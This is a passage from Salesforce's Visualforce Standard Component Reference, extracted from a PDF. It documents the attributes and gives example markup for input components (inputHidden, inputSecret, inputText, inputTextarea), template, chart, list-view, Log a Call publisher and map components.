14.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
14.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the
component.
Stringonmouseout
14.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the component.
Stringonmouseover
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
14.0A Boolean value that specifies whether this component is a
required field. If set to true, the user must specify a value for
this component. If not selected, this value defaults to false.
Booleanrequired
484
apex:inputFileStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0Size of the file selection box to be displayed.Integersize
14.0The style used to display the component, used primarily for
adding inline CSS styles.
Stringstyle
14.0The style class used to display the component, used primarily
to designate which CSS styles are applied when using an
external CSS stylesheet.
Stringstyleclass
14.0The order in which this component is selected compared to
other page components when a user presses the Tab key
Integertabindex
repeatedly. This value must be an integer between 0 and
32767, with component 0 being the first component that is
selected when a user presses the Tab key.
14.0The text displayed next to the component when the mouse
hovers over it.
Stringtitle
14.0YesA merge field that references the controller class variable that
is associated with this component. For example, if the name
Blobvalue
of the associated variable in the controller class is myInputFile,
use value="#{myInputFile}" to reference the variable.
apex:inputHidden
An HTML input element of type hidden, that is, an input element that is invisible to the user. Use this component to pass variables from
page to page.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<input> tag.
Example
<apex:inputHidden value="{!inputValue}" id="theHiddenInput"/>
The example above renders the following HTML:
<input id="theHiddenInput" type="hidden" name="theHiddenInput" />
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the inputHidden component to be
referenced by other components in the page.
Stringid
485
apex:inputHiddenStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0A Boolean value that specifies whether the action associated
with this component should happen immediately, without
Booleanimmediate
processing any validation rules associated with the fields on
the page. If set to true, the action happens immediately and
validation rules are skipped. If not specified, this value defaults
to false.
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A Boolean value that specifies whether this inputHidden field
is a required field. If set to true, the a value must be specified
for this field. If not selected, this value defaults to false.
Booleanrequired
global10.0A merge field that references the controller class variable that
is associated with this hidden input field. For example, if the
Objectvalue
name of the associated variable in the controller class is
myHiddenVariable, use value="{!myHiddenVariable}" to
reference the variable.
apex:inputSecret
An HTML input element of type password. Use this component to get user input for a controller method that does not correspond to a
field on a Salesforce object, for a value that is masked as the user types.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<input> tag.
Example
<apex:inputSecret value="{!inputValue}" id="theSecretInput"/>
The example above renders the following HTML:
<input id="theSecretInput" type="password" name="theSecretInput" value="" />
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the field in focus. When
the field is in focus, a user can enter a value.
Stringaccesskey
global10.0An alternate text description of the field.Stringalt
486
apex:inputSecretStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether this field should be
displayed in a disabled state. If set to true, the field appears
disabled. If not specified, this value defaults to false.
Booleandisabled
global10.0An identifier that allows the checkbox component to be
referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action associated
with this component should happen immediately, without
Booleanimmediate
processing any validation rules associated with the fields on
the page. If set to true, the action happens immediately and
validation rules are skipped. If not specified, this value defaults
to false.
23.0A text value that allows to display a label next to the control
and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The maximum number of characters that a user can enter for
this field, expressed as an integer.
Integermaxlength
global10.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the field.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that is,
if the user changes the content of the field.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the field.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the field twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the field.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
487
apex:inputSecretStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the field.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the field.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onselect event occurs--that is,
if the user selects text in the field.
Stringonselect
global10.0A Boolean value that specifies whether this field is rendered
as read-only. If set to true, the field value cannot be changed.
If not selected, this value defaults to false.
Booleanreadonly
global10.0A Boolean value that specifies whether a previously entered
password is rendered in this form. If set to true, the previously
Booleanredisplay
entered value is displayed with its mask. If not specified, this
value defaults to false.
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A Boolean value that specifies whether this field is a required
field. If set to true, the user must specify a value for this field.
If not selected, this value defaults to false.
Booleanrequired
global10.0The width of the field, as expressed by the number of
characters that can display at a time.
Integersize
global10.0The style used to display the inputSecret component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the inputSecret component,
used primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this field is selected compared to other
page components when a user presses the Tab key repeatedly.
Stringtabindex
This value must be an integer between 0 and 32767, with
component 0 being the first component that is selected when
a user presses the Tab key.
488
apex:inputSecretStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable that
is associated with this field. For example, if the name of the
Objectvalue
associated variable in the controller class is myPasswordField,
use value="{!myPasswordField}" to reference the variable.
apex:inputText
An HTML input element of type text. Use this component to get user input for a controller method that does not correspond to a field
on a Salesforce object.
This component doesn't use Salesforce styling. Also, since it doesn't correspond to a field, or any other data on an object, custom code
is required to use the value the user enters.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<input> tag.
Example
<apex:inputText value="{!inputValue}" id="theTextInput"/>
The example above renders the following HTML:
<input id="theTextInput" type="text" name="theTextInput" />
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the field in focus. When
the text box is in focus, a user can select or deselect the field
value.
Stringaccesskey
global10.0An alternate text description of the field.Stringalt
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether this text box should
be displayed in a disabled state. If set to true, the text box
appears disabled. If not specified, this value defaults to false.
Booleandisabled
global10.0An identifier that allows the field component to be referenced
by other components in the page.
Stringid
489
apex:inputTextStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0A text value that allows to display a label next to the control
and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
29.0A list of auto-complete values to be added to an HTML
<datalist> block associated with the input field.
The list attribute is specified as either a comma-delimited
static string or a Visualforce expression. An expression can
Objectlist
resolve to either a comma-delimited string, or a list of objects.
List elements can be any data type, as long as that type can
be coerced to a string, either as an Apex language feature or
via a toString() method.
global10.0The maximum number of characters that a user can enter for
this field, expressed as an integer.
Integermaxlength
global10.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the field.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that is,
if the user changes the content of the field.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the field.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the field twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the field.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the field.
Stringonmouseout
490
apex:inputTextStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the field.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A Boolean value that specifies whether this field is a required
field. If set to true, the user must specify a value for this field.
If not selected, this value defaults to false.
Booleanrequired
global10.0The width of the input field, as expressed by the number of
characters that can display at a time.
Integersize
global10.0The style used to display the inputText component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the inputText component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this field is selected compared to other
page components when a user presses the Tab key repeatedly.
Stringtabindex
This value must be an integer between 0 and 32767, with
component 0 being the first component that is selected when
a user presses the Tab key.
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable that
is associated with this field. For example, if the name of the
Objectvalue
associated variable in the controller class is myTextField, use
value="{!myTextField}" to reference the variable.
apex:inputTextarea
A text area input element. Use this component to get user input for a controller method that does not correspond to a field on a Salesforce
object, for a value that requires a text area.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<textarea> tag.
491
apex:inputTextareaStandard Component Reference

Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid contract record in the URL.
For example, if 001D000000IRt53 is the contract ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Contract">
<apex:form id="changeDescription">
<apex:pageBlock>
<p>Current description: {!contract.description}</p>
<p>Change description to:</p>
<apex:inputTextarea id="newDesc" value="{!contract.description}"/><p/>
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlock>
</apex:form>
</apex:page>
The example above renders the following HTML:
<!-- changes the value of {!contract.description} on save -->
<form id="j_id0:changeDescription" name="j_id0:changeDescription" method="post"
action="/apex/sandbox" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="j_id0:changeDescription" value="j_id0:changeDescription"
/>
<!-- opening div tags -->
<p>Current description: To facilitate better deals</p>
<p>Change description to:</p>
<textarea id="j_id0:changeDescription:j_id1:newDesc"
name="j_id0:changeDescription:j_id1:newDesc"/>
<input type="submit" name="j_id0:changeDescription:j_id1:j_id4" value="Save"
class="btn" />
<!-- closing div tags -->
</form>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the text area in focus. When
the text area is in focus, a user can enter a value.
Stringaccesskey
global10.0The width of the field, as expressed by the number of
characters that can display in a single row at a time.
Integercols
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
492
apex:inputTextareaStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether this text area should
be displayed in a disabled state. If set to true, the text area
appears disabled. If not specified, this value defaults to false.
Booleandisabled
global10.0An identifier that allows the checkbox component to be
referenced by other components in the page.
Stringid
23.0A text value that allows to display a label next to the control
and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the text area.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that is,
if the user changes the content of the text area.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the text area.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the text area twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the text area.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the text
area.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the text area.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
493
apex:inputTextareaStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onselect event occurs--that is,
if the user selects text in the text area.
Stringonselect
global10.0A Boolean value that specifies whether this text area should
be rendered as read-only. If set to true, the text area value
cannot be changed. If not selected, this value defaults to false.
Booleanreadonly
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A Boolean value that specifies whether this text area is a
required field. If set to true, the user must specify a value for
this text area. If not selected, this value defaults to false.
Booleanrequired
global10.0A Boolean value that specifies whether this text area should
save as rich text or plain text. If set to true, the value saves as
rich text. If not selected, this value defaults to false.
BooleanrichText
global10.0The height of the text area, as expressed by the number of
rows that can display at a time.
Integerrows
global10.0The style used to display the text area component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the text area component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this text area is selected compared to other
page components when a user presses the Tab key repeatedly.
Stringtabindex
This value must be an integer between 0 and 32767, with
component 0 being the first component that is selected when
a user presses the Tab key.
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable that
is associated with this text area. For example, if the name of
Objectvalue
the associated variable in the controller class is
myLongDescription, use value="{!myLongDescription}" to
reference the variable.
apex:insert
A template component that declares a named area that must be defined by an <apex:define> component in another Visualforce
page. Use this component with the <apex:composition> and <apex:define> components to share data between multiple
pages.
494
apex:insertStandard Component Reference
Example
<!-- Page: composition -->
<!-- This page acts as the template. Create it first, then the page below. -->
<apex:page>
<apex:outputText value="(template) This is before the header"/><br/>
<apex:insert name="header"/><br/>
<apex:outputText value="(template) This is between the header and body"/><br/>
<apex:insert name="body"/>
</apex:page>
<!-- Page: page -->
<apex:page>
<apex:composition template="composition">
<apex:define name="header">(page) This is the header of mypage</apex:define>
<apex:define name="body">(page) This is the body of mypage</apex:define>
</apex:composition>
</apex:page>
The example above renders the following HTML:
(template) This is before the header<br/>
(page) This is the header of mypage<br/>
(template) This is between the header and body<br/>
(page) This is the body of mypage
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0YesThe name of the matching define tag that provides the
content to be inserted into this Visualforce page.
Stringname
apex:legend
Defines a chart legend. This component offers additional configuration options beyond the defaults used by the legend attribute of the
<apex:chart> component.
Note: This component must be enclosed within an <apex:chart> component.
Example
<!-- Page: -->
<apex:chart height="400" width="700" data="{!data}">
<apex:legend position="right"/>
<apex:axis type="Numeric" position="left" fields="data1,data2"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year"/>
495
apex:legendStandard Component Reference
<apex:lineSeries title="Closed-Won" axis="left" xField="name" yField="data1"/>
<apex:lineSeries title="Closed-Lost" axis="left" xField="name" yField="data2"/>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0The font to be used for the legend text, as a CSS-style font
definition. If not specified, this value defaults to "12px
Helvetica".
Stringfont
global23.0An identifier that allows the chart component to be referenced
by other components on the page.
Stringid
23.0The amount of spacing between the legend border and the
contents of the legend, in pixels.
Integerpadding
23.0Yes
The position of the legend, in relation to the chart. Valid
options are:
Stringposition
•left
•right
•top
•bottom
23.0A Boolean value that specifies whether the chart legend is
rendered with the chart. If not specified, this value defaults
to true.
Booleanrendered
23.0The amount of spacing between legend items, in pixels.Integerspacing
apex:lineSeries
A data series to be rendered as connected points in a linear Visualforce chart. At a minimum you must specify the fields in the data
collection to use as X and Y values for each point, as well as the X and Y axes to scale against.
Note: This component must be enclosed within an <apex:chart> component. You can have multiple <apex:barSeries>
and <apex:lineSeries> components in a single chart. You can also add <apex:areaSeries> and
<apex:scatterSeries> components, but the results might not be very readable.
Example
<!-- Page: -->
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1,data2"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Category" position="bottom" fields="name"
496
apex:lineSeriesStandard Component Reference

title="Month of the Year"/>
<apex:lineSeries title="Closed-Won" axis="left" xField="name" yField="data1"
fill="true" markerType="cross" markerSize="4" markerFill="#FF0000"/>
<apex:lineSeries title="Closed-Lost" axis="left" xField="name" yField="data2"
markerType="circle" markerSize="4" markerFill="#8E35EF"/>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0Yes
Which axis this chart series should bind to. Must be one of
the four edges of the chart:
Stringaxis
•left
•right
•top
•bottom
The axis bound to must be defined by a sibling
<apex:axis> component.
23.0A Boolean value that specifies whether the area under the
line should be filled or not. If not specified, this value defaults
to false.
Booleanfill
26.0A string that specifies the color to use to fill the area under
the line, specified as an HTML-style (hexadecimal) color. If not
StringfillColor
specified, the fill color matches the line color. Only used if fill
is set to true.
23.0A Boolean value that specifies whether each point of the series
line should be highlighted when the mouse pointer passes
over it. If not specified, this value defaults to true.
Booleanhighlight
26.0A string that specifies the width of the line that is drawn over
the series line when it's highlighted.
StringhighlightStrokeWidth
global23.0An identifier that allows the chart component to be referenced
by other components on the page.
Stringid
23.0The color of data point markers for this series, specified as an
HTML-style (hexadecimal) color. If not specified, the marker
color matches the line color.
StringmarkerFill
23.0The size of each data point marker for this series. If not
specified, this value defaults to "3".
IntegermarkerSize
497
apex:lineSeriesStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0
The shape of each data point marker for this series. Valid
options are:
StringmarkerType
•circle
•cross
If not specified, the marker shape is chosen from a sequence
of shapes.
26.0A decimal number between 0 and 1 representing the opacity
of the filled area under the line for the series. If not specified,
defaults to "0.3". Only used if fill is set to true.
Stringopacity
23.0A Boolean value that specifies whether the chart series is
rendered in the chart. If not specified, this value defaults to
true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function that
augments or overrides how each data point is rendered.
Implement to provide additional styling or to augment data.
StringrendererFn
23.0A Boolean value that specifies whether this chart series should
be added to the chart legend. If not specified, this value
defaults to true.
BooleanshowInLegend
26.0An integer specifying the amount of smoothing for the line,
with lower numbers applying more smoothing. 0 (zero)
Integersmooth
disables smoothing, and uses straight lines between the
points in the series.
26.0A string specifying the color of the line for this series, specified
as an HTML-style (hexadecimal) color. If not specified, colors
are used in sequence from the chart colorSet or theme.
StringstrokeColor
26.0An integer specifying the width of the line for this series.StringstrokeWidth
23.0A Boolean value that specifies whether to display a tooltip for
each data point marker when the mouse pointer passes over
Booleantips
it. The format of the tip is <xField>: <yField>. If not specified,
this value defaults to true.
23.0The title of this chart series, which is displayed in the chart
legend.
Stringtitle
23.0YesThe field in each record provided in the chart data from which
to retrieve the x-axis value for each data point in the series.
This field must exist in every record in the chart data.
StringxField
23.0YesThe field in each record provided in the chart data from which
to retrieve the y-axis value for each data point in the series.
This field must exist in every record in the chart data.
StringyField
498
apex:lineSeriesStandard Component Reference
apex:listViews
The list view picklist for an object, including its associated list of records for the currently selected view. In standard Salesforce applications
this component is displayed on the main tab for a particular object.
See also: <apex:enhancedList>.
Example
<apex:page showHeader="true" tabstyle="Case">
<apex:ListViews type="Case" />
<apex:ListViews type="MyCustomObject__c" />
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the listViews component to be
referenced by other components in the page.
Stringid
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0YesThe Salesforce object for which list views are displayed, for
example, type="Account" or type="My_Custom_Object__c".
Stringtype
Facets
API
Version
DescriptionFacet Name
10.0The components that should appear in the body of the displayed list of records. Note
that the order in which a body facet appears in a listViews component does not matter,
body
because any facet with name="body" will control the appearance of the body of the
displayed list. Also note that if you define a body facet, it replaces the list of records that
would normally display as part of the list view.
10.0The components that should appear in the footer of the displayed list of records. Note
that the order in which a footer facet appears in the body of a listViews component does
footer
not matter, because any facet with name="footer" will control the appearance of the
bottom of the displayed list.
10.0The components that should appear in the header of the displayed list of records. Note
that the order in which a header facet appears in the body of a listViews component does
header
499
apex:listViewsStandard Component Reference
API
Version
DescriptionFacet Name
not matter, because any facet with name="header" will control the appearance of the
top of the displayed list.
apex:logCallPublisher
The Log a Call publisher lets support agents who use Case Feed create logs for customer calls. This component can only be used in
organizations that have Case Feed, Chatter, and feed tracking on cases enabled.
This example displays the Log a Call publisher.
<apex:page standardController="Case" showHeader="true">
<apex:logCallPublisher id="myLogCalllPublisher"
entityId="{!case.id}"
title="Log a Call"
width="500px"
autoCollapseBody="false"
/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
25.0A Boolean value that specifies whether the Log a Call body
will be collapsed to a small height when it is empty.
BooleanautoCollapseBody
25.0YesEntity ID of the record for which to display the Log a Call
publisher. In the current version, only Case record ids are
supported.
identityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
25.0The initial text value of the Log a Call body when the publisher
is rendered.
StringlogCallBody
25.0The height of the Log a Call body in em.StringlogCallBodyHeight
25.0The JavaScript invoked if the call failed to be logged.StringonSubmitFailure
25.0The JavaScript invoked if the call was successfully logged.StringonSubmitSuccess
500
apex:logCallPublisherStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
25.0The ID of one or more components that are redrawn when
the call was successfully logged. This value can be a single
ObjectreRender
ID, a comma-separated list of IDs, or a merge field expression
for a list or collection of IDs.
25.0A Boolean value that specifies whether the additional fields
defined in the publisher layout should be displayed.
BooleanshowAdditionalFields
25.0A Boolean value that specifies whether the submit button
should be displayed.
BooleanshowSubmitButton
25.0The name of the submit button in the Log a Call publisher.StringsubmitButtonName
25.0The name of a function that can be called from JavaScript to
publish the call log.
StringsubmitFunctionName
25.0The title displayed in the Log a Call publisher header.Stringtitle
25.0The width of the publisher in pixels (px) or percentage (%).Stringwidth
apex:map
Display an interactive, JavaScript-based map, complete with zooming, panning, and markers based on your Salesforce or other data.
<apex:map> doesn't, by itself, display map markers, even for the center point. To display up to 100 markers, add child
<apex:mapMarker> components.
Street Map Showing an Account Location
<apex:page standardController="Account">
<!-- This page must be accessed with an Account Id in the URL. For example:
https://<salesforceInstance>/apex/AccountLocation?id=001D000000JRBet -->
<apex:pageBlock >
<apex:pageBlockSection title="{! Account.Name } Location">
<!-- Display the text version of the address -->
<apex:outputPanel >
<apex:outputField value="{!Account.BillingStreet}"/><br/>
<apex:outputField value="{!Account.BillingCity}"/>,
<apex:outputField value="{!Account.BillingState}"/>
<apex:outputField value="{!Account.BillingPostalCode}"/><br/>
<apex:outputField value="{!Account.BillingCountry}"/>
</apex:outputPanel>
501
apex:mapStandard Component Reference

<!-- Display the address on a map -->
<apex:map width="600px" height="400px" mapType="roadmap" zoomLevel="17"
center="{!Account.BillingStreet},{!Account.BillingCity},{!Account.BillingState}">
</apex:map>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
32.0Specifies the location of the map center. There are several
ways to define the center:
Objectcenter
•A string representing an address. For example, "1 Market
Street, San Francisco, CA". The address is automatically
geocoded to determine its actual latitude and longitude.
•A string representing a JSON object with latitude
and longitude attributes that specify location
coordinates. For example, "{latitude: 37.794, longitude:
-122.395}".
•An Apex map object of type Map<String,
Double>, with latitude and longitude keys
to specify location coordinates.
This attribute is required if <apex:map> doesn't have any
child <apex:mapMarker> tags.
When center isn't set, the map is centered to display all
the markers.
32.0YesThe height of the map, expressed either as a percentage of
the available vertical space (for example, height="50%"),
or as a number of pixels (for example, height="200px").
Note: This value is passed through to the generated HTML
for the map. If you provide an invalid value, your map might
not render.
Stringheight
global32.0An identifier that allows other components in the page to
reference this component.
Stringid
32.0The type of map to display. Must be one of the following:StringmapType
•hybrid
•roadmap
•satellite
502
apex:mapStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
If not specified, this value defaults to roadmap.
32.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
37.0A Boolean value that specifies whether zooming via scroll
wheel is enabled on the map. If not specified, this value
defaults to true.
BooleanscrollBasedZooming
34.0A Boolean value that specifies whether multiple info windows
can be displayed on the map at the same time. If not specified,
BooleanshowOnlyActiveInfoWindow
this value defaults to true and only one info window is
displayed at a time. That is, when you click another marker,
the first info window disappears and the new info window
appears.
32.0YesThe width of the map, expressed either as a percentage of
the available horizontal space (for example, width="50%"),
or as a number of pixels (for example, width="200px").
Note: This value is passed through to the generated HTML
for the map. If you provide an invalid value, your map might
not render.
Stringwidth
32.0The initial map zoom level, defined as integer from 0 to 18.
Higher values are more completely zoomed in.
When child <apex:mapMarker> tags are present and
zoomLevel isn't set, the map is zoomed and centered to
IntegerzoomLevel
display all of the markers. If not specified and there are no
markers, the default value is 15.
apex:mapInfoWindow
Defines an info window for the marker displayed at a location on an <apex:map>. The body of the <apex:mapInfoWindow>
component is displayed in the info window when users click or tap the marker. The body of the <apex:mapInfoWindow> can be
Visualforce markup, HTML and CSS, or even plain text.
By default only one info window displays at a time. That is, when you click another marker, the first info window disappears and the new
info window appears. To display multiple info windows at once, set showOnlyActiveInfoWindow to false on the containing
<apex:map> component.
Note: This component must be enclosed within an <apex:mapMarker> component.
503
apex:mapInfoWindowStandard Component Reference

Map of Contacts for an Account
<apex:page standardController="Account">
<!-- This page must be accessed with an Account Id in the URL. For example:
https://<salesforceInstance>/apex/NearbyContacts?id=001D000000JRBet -->
<apex:pageBlock >
<apex:pageBlockSection title="Contacts For {! Account.Name }">
<apex:dataList value="{! Account.Contacts }" var="contact">
<apex:outputText value="{! contact.Name }" />
</apex:dataList>
</apex:pageBlockSection>
</apex:pageBlock>
<apex:map width="600px" height="400px" mapType="roadmap"
center="{!Account.BillingStreet},{!Account.BillingCity},{!Account.BillingState}">
<apex:repeat value="{! Account.Contacts }" var="contact">
<apex:mapMarker title="{! contact.Name }"
position="{!contact.MailingStreet},{!contact.MailingCity},{!contact.MailingState}">
<apex:mapInfoWindow>
<apex:outputPanel layout="block" style="font-weight: bold;">
<apex:outputText>{! contact.Name }</apex:outputText>
</apex:outputPanel>
<apex:outputPanel layout="block">
<apex:outputText>
{!contact.MailingStreet},{!contact.MailingCity},{!contact.MailingState}
</apex:outputText>
</apex:outputPanel>
</apex:mapInfoWindow>
</apex:mapMarker>
</apex:repeat>
</apex:map>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global34.0An identifier that allows other components in the page to
reference this component.
Stringid
34.0Maximum width of the info window, regardless of content's
width.
IntegermaxWidth
504
apex:mapInfoWindowStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
34.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
apex:mapMarker
Defines a marker to be displayed at a location on an <apex:map>.
Note: This component must be enclosed within an <apex:map> component. You can add up to 100 <apex:mapMarker>
components to a single map.
Map of Contacts for an Account
<apex:page standardController="Account">
<!-- This page must be accessed with an Account Id in the URL. For example:
https://<salesforceInstance>/apex/NearbyContacts?id=001D000000JRBet -->
<apex:pageBlock >
<apex:pageBlockSection title="Contacts For {! Account.Name }">
<apex:dataList value="{! Account.Contacts }" var="contact">
<apex:outputText value="{! contact.Name }" />
</apex:dataList>
</apex:pageBlockSection>
</apex:pageBlock>
<apex:map width="600px" height="400px" mapType="roadmap"
center="{!Account.BillingStreet},{!Account.BillingCity},{!Account.BillingState}">
<apex:repeat value="{! Account.Contacts }" var="contact">
